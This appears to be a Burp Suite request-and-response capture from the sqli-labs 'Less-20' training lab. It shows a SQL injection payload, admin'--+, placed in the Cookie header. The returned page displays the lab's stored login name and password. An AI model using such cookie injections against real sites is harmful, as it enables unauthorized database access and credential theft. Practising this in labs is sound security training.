 Send Cancel < >
Request
Pretty Raw Hex
1 GET /Less-20/ HTTP/1.1
2 Host: 10.211.55.27
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: uname=admin'--+
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
19
20
21
22
23
24 <center>
<br>
<br>
<br>
<img src="../images/Less-20.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko/20100101 Firefox/100.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 10.211.55.2
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = admin'-- and expires: Mon 23 May 2022 - 16:45:01<br>
</font>
<font color= "pink" font size="5">
Your Login name:admin<br>
<font color= "grey" font size="5">
Your Password:admin
</font>
</b>
<br>
Your ID:8<center>
<form action="" method="post">
<input type="submit" name="submit" value="Delete Your Cookie!" />
</form>
</center>
<br>
FREEBUF